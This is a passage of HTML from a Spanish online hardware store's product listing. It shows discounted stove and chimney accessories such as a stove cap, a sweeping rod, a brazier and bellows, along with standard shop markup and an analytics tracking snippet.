data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:994197,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=994197&#038;_wpnonce=5f9cf9da2b"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="994197"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="994197" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Estufas de leña		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/sombrero-color-negro-universal-para-estufa-de-o-80-a-o-150-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sombrero Color Negro Universal Para Estufa de Ø 80 a Ø 150 mm.</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>41,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 41,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>27,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 27,60&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/?add-to-cart=994197" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_994197" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="994197" data-product_sku="22011150" aria-label="Añadir al carrito: &ldquo;Sombrero Color Negro Universal Para Estufa de Ø 80 a Ø 150 mm.&rdquo;" rel="nofollow" data-success_message="«Sombrero Color Negro Universal Para Estufa de Ø 80 a Ø 150 mm.» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_994197" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-1001261 status-publish instock product_cat-accesorios-para-chimeneas product_cat-accesorios-para-chimeneas-ventilacion-y-calefaccion product_cat-ventilacion-y-calefaccion product_tag-43422 product_tag-black-friday product_tag-blackfriday product_tag-cepillo-limpiador-chimenea product_tag-deshollinador product_tag-kit-limpiador-chimenea product_tag-mastil-deshollinador has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-22%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/mastil-deshollinador-5-tramos-de-140-cm-7-metros-x-o-20-mm/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/22020635-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mastil Deshollinador 5 tramos de 140 cm. (7 metros  x Ø 20 mm.)" decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1001261 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="1001261"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1001261,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1001261&#038;_wpnonce=5f9cf9da2b"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1001261"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="1001261" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para chimeneas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/mastil-deshollinador-5-tramos-de-140-cm-7-metros-x-o-20-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mastil Deshollinador 5 tramos de 140 cm. (7 metros  x Ø 20 mm.)</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>27,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 27,80&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 21,80&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/?add-to-cart=1001261" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1001261" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1001261" data-product_sku="22020635" aria-label="Añadir al carrito: &ldquo;Mastil Deshollinador 5 tramos de 140 cm. (7 metros  x Ø 20 mm.)&rdquo;" rel="nofollow" data-success_message="«Mastil Deshollinador 5 tramos de 140 cm. (7 metros  x Ø 20 mm.)» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1001261" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-994158 status-publish instock product_cat-accesorios-para-chimeneas product_cat-accesorios-para-chimeneas-ventilacion-y-calefaccion product_cat-ventilacion-y-calefaccion product_tag-39610 product_tag-black-friday product_tag-blackfriday product_tag-brasero product_tag-brasero-chapa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-45%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/brasero-chapa-grande-diametro-44-cm/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/22030116-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brasero Chapa Grande  Diámetro 44 cm." decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-994158 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="994158"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:994158,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=994158&#038;_wpnonce=5f9cf9da2b"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="994158"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="994158" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para chimeneas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/brasero-chapa-grande-diametro-44-cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brasero Chapa Grande  Diámetro 44 cm.</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>23,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 23,80&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13,05<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 13,05&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/?add-to-cart=994158" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_994158" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="994158" data-product_sku="22030116" aria-label="Añadir al carrito: &ldquo;Brasero Chapa Grande  Diámetro 44 cm.&rdquo;" rel="nofollow" data-success_message="«Brasero Chapa Grande  Diámetro 44 cm.» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_994158" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-994150 status-publish last instock product_cat-accesorios-para-chimeneas product_cat-accesorios-para-chimeneas-ventilacion-y-calefaccion product_cat-ventilacion-y-calefaccion product_tag-43343 product_tag-black-friday product_tag-blackfriday product_tag-fuelle product_tag-fuelle-chimenea product_tag-soplete product_tag-soplete-chimenea has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-22%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/fuelle-chimenea-tamano-grande-22-cm/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/22020421-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fuelle Chimenea Tamaño Grande 22 cm." decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-994150 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="994150"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:994150,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=994150&#038;_wpnonce=5f9cf9da2b"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="994150"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="994150" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para chimeneas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/fuelle-chimenea-tamano-grande-22-cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fuelle Chimenea Tamaño Grande 22 cm.</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>26,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 26,25&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>20,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 20,50&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/?add-to-cart=994150" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_994150" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="994150" data-product_sku="22020421" aria-label="Añadir al carrito: &ldquo;Fuelle Chimenea Tamaño Grande 22 cm.&rdquo;" rel="nofollow" data-success_message="«Fuelle Chimenea Tamaño Grande 22 cm.» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_994150" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-1027751 status-publish first instock product_cat-estufas-de-lena-ventilacion-y-calefaccion product_cat-plafones-reducciones-y-abrazaderas-estufa-estufas-de-lena-ventilacion-y-calefaccion product_cat-ventilacion-y-calefaccion product_tag-39629 product_tag-black-friday product_tag-blackfriday product_tag-reduccion-estufa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-33%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner is-small new-bubble-auto">Nuevo</div></div></div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-150-a-120-mm/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/22010960-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Reducción Estufa Vitrificado Color Negro de 150 a 120 mm." decoding="async" loading="lazy" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1027751 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="1027751"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1027751,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1027751&#038;_wpnonce=5f9cf9da2b"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1027751"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="1027751" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Estufas de leña		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-150-a-120-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Reducción Estufa Vitrificado Color Negro de 150 a 120 mm.</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>43,65<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 43,65&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>29,45<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 29,45&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/?add-to-cart=1027751" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1027751" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1027751" data-product_sku="22010960" aria-label="Añadir al carrito: &ldquo;Reducción Estufa Vitrificado Color Negro de 150 a 120 mm.&rdquo;" rel="nofollow" data-success_message="«Reducción Estufa Vitrificado Color Negro de 150 a 120 mm.» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1027751" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "view_item", {
send_to: "GLA",
ecomm_pagetype: "product",
value: 26.800000,
items:[{
id: "gla_1024376",
price: 26.800000,
google_business_vertical: "retail",
name: "Reducción Estufa Vitrificado Color Negro de 120 a 110 mm.",
category: "Estufas de leña &amp; Plafones / Reducciones y Abrazaderas estufa &amp; VENTILACION Y CALEFACCION",
}]});
/* ]]> */
</script>
</div>
</div><!-- shop container -->

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
<div class="row large-columns-3 mb-0">
<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Ultimos en llegar</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
<a href="https://bricoset.com/caldereta-sifonica-pvc-horizontal-250x250-mm-salida-o-90-110-mm/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/04116035-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Caldereta Sifonica Pvc Horizontal 250x250 mm. Salida Ø 90 - 110 mm." decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/04116035-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/04116035-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/04116035-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/04116035-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/04116035-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/04116035-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/04116035.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Caldereta Sifonica Pvc Horizontal 250x250 mm. Salida Ø 90 - 110 mm.</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,30<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 19,30&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13,05<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 13,05&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/juego-de-machos-y-terrajas-34-piezas/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/02161020-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Juego De Machos y Terrajas 34 Piezas" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/02161020-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/02161020-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/02161020-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/02161020-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/02161020-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/02161020-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/02161020.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Juego De Machos y Terrajas 34 Piezas</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 54,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>43,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 43,90&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/malla-electrosoldada-plastificada-residence-altura-40-cm-rollo-25-metros/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/01210050-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Malla Electrosoldada Plastificada Residence Altura 40 cm. Rollo 25 Metros" decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/01210050-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/01210050-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/01210050-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/01210050-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/01210050-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/01210050-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/01210050.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Malla Electrosoldada Plastificada Residence Altura 40 cm. Rollo 25 Metros</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,65<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 59,65&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>48,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 48,20&euro;.</span>
</li>
<li>
<a href="https://bricoset.com/sarten-honda-pulida-con-asas-50-cm/">
<img width="100" height="100" src="https://bricoset.com/wp-content/uploads/05020038-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Sartén Honda Pulida Con Asas 50 cm." decoding="async" loading="lazy" srcset="https://bricoset.com/wp-content/uploads/05020038-100x100.jpg 100w, https://bricoset.com/wp-content/uploads/05020038-400x400.jpg 400w, https://bricoset.com/wp-content/uploads/05020038-800x800.jpg 800w, https://bricoset.com/wp-content/uploads/05020038-280x280.jpg 280w, https://bricoset.com/wp-content/uploads/05020038-768x768.jpg 768w, https://bricoset.com/wp-content/uploads/05020038-510x510.jpg 510w, https://bricoset.com/wp-content/uploads/05020038.jpg 1500w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Sartén Honda Pulida Con Asas 50 cm.</span>
</a>
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>23,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 23,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18,45<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 18,45&euro;.</span>
</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Más vendidos</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
<a href="https://bricoset.com/pantalones-largos-detrabajo-multibolsillos-resistentes-rodilla-reforzada-gris-amarillo-talla-54-56-xxl-slim-fit/">
